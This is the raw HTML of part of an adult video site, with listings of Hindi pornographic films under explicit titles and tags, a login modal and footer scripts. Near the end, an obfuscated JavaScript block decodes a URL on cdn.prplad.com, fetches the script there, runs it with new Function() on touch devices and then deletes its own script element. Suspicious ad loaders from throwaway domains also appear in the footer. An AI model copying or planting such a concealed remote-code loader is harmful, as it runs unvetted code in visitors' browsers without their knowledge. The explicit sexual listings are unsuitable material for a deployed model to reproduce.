data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/student.jpg" class="loop-video thumb-block video-preview-item full-width post-8287 post type-post status-publish format-standard has-post-thumbnail hentry category-bindastimes-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-bindastimes-new-video tag-bindastimes tag-bindastimes-adult-video tag-bindastimes-episodes-download tag-bindastimes-hindi-porn-film tag-bindastimes-hindi-sex tag-bindastimes-originals tag-bindastimes-originals-hot-video tag-bindastimes-porn-video tag-bindastimes-sex-video tag-bindastimes-short-film tag-bindastimes-uncut tag-bindastimes-uncut-hot-sex-video tag-bindastimes-uncut-video tag-bindastimes-xxx-video tag-free-bindastimes-hindi-porn tag-free-bindastimes-xxx tag-hindi-bindastimes-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-naughty-sudipa tag-naughty-sudipa-fuck-by-teacher tag-naughty-sudipa-fuck-by-teacher-2022 tag-naughty-sudipa-fuck-by-teacher-bindastimes tag-naughty-sudipa-fuck-by-teacher-bindastimes-originals tag-naughty-sudipa-fuck-by-teacher-bindastimes-sex-video tag-naughty-sudipa-fuck-by-teacher-bindastimes-short-film tag-naughty-sudipa-fuck-by-teacher-bindastimes-xxx-video tag-naughty-sudipa-fuck-by-teacher-porn-video tag-sudipa-fuck-by-teacher-bindastimes" data-post-id="8287"> 	<a href="https://wowuncut.com/naughty-sudipa-fuck-by-teacher-2022-bindastimes-xxx-video" title="Naughty Sudipa Fuck by Teacher 2022 Bindastimes XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/student.jpg" alt="Naughty Sudipa Fuck by Teacher 2022 Bindastimes XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 18K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:10</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:57%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>57%</span></div> 		<header class="entry-header"> 			<span>Naughty Sudipa Fuck by Teacher 2022 Bindastimes XXX Video</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/10/live.jpg" class="loop-video thumb-block video-preview-item full-width post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-live-uncut-2024 tag-live-uncut-neonx tag-live-uncut-neonx-hindi-sex-video tag-live-uncut-neonx-hindi-uncut-porn-video tag-live-uncut-neonx-hindi-xxx-film tag-live-uncut-neonx-hindi-xxx-video tag-live-uncut-neonx-hot-short-film tag-live-uncut-neonx-originals tag-live-uncut-neonx-originals-hindi-xxx-video tag-live-uncut-neonx-porn-video tag-live-uncut-neonx-sex-video tag-live-uncut-neonx-short-film tag-live-uncut-neonx-vip tag-live-uncut-neonx-xxx-video tag-neon-x tag-neonx tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-neonx-vip-2" data-post-id="25692"> 	<a href="https://wowuncut.com/live-uncut-2024-neonx-vip-hindi-uncut-sex-video" title="Live Uncut 2024 Neonx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/10/live.jpg" alt="Live Uncut 2024 Neonx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:49</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Live Uncut 2024 Neonx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/08/Super-Night.webp" class="loop-video thumb-block video-preview-item full-width post-31282 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-super-night tag-super-night-hindi-porn-video tag-super-night-hindi-uncut-porn-video tag-super-night-hindi-uncut-xxx-video tag-super-night-porn-film tag-super-night-porn-video tag-super-night-sex-film tag-super-night-sex-video tag-super-night-short-film tag-super-night-video tag-super-night-xxx tag-super-night-xxx-film tag-super-night-xxx-video" data-post-id="31282"> 	<a href="https://wowuncut.com/super-night-2025-hindi-uncut-sex-video" title="Super Night 2025 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/08/Super-Night.webp" alt="Super Night 2025 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 757</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Super Night 2025 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/Puppy-Killer-BoomMovies.jpg" class="loop-video thumb-block video-preview-item full-width post-8315 post type-post status-publish format-standard has-post-thumbnail hentry category-boom-movies-originals-web-series category-hindi-short-film category-hot-hindi-sex-video tag-boom-movies-2021 tag-boom-movies-hd-xxx-video tag-boom-movies-hot-porn-movie tag-boom-movies-originals tag-boom-movies-originals-2021 tag-boom-movies-originals-new-web-series tag-boom-movies-originals-porn-web-series tag-boom-movies-originals-sex tag-boom-movies-originals-sex-series tag-boom-movies-porn-video tag-boom-movies-porn-web-series tag-boom-movies-sex-video tag-boom-movies-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-adult-film-boom-movies tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-puppy-killer tag-puppy-killer-2022 tag-puppy-killer-2022-boom-movies tag-puppy-killer-boom-movies tag-puppy-killer-boom-movies-2022 tag-puppy-killer-boom-movies-adult-film tag-puppy-killer-boom-movies-hindi-hot-short-film tag-puppy-killer-boom-movies-hindi-porn-film tag-puppy-killer-boom-movies-originals tag-puppy-killer-boom-movies-sex-film" data-post-id="8315"> 	<a href="https://wowuncut.com/puppy-killer-boom-movies-2022-hindi-hot-short-film" title="Puppy Killer Boom Movies 2022 Hindi Hot Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/Puppy-Killer-BoomMovies.jpg" alt="Puppy Killer Boom Movies 2022 Hindi Hot Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Puppy Killer Boom Movies 2022 Hindi Hot Short Film</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="6f2949854d" /><input type="hidden" name="_wp_http_referer" value="/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="6f2949854d" /><input type="hidden" name="_wp_http_referer" value="/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"210a5e7059","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>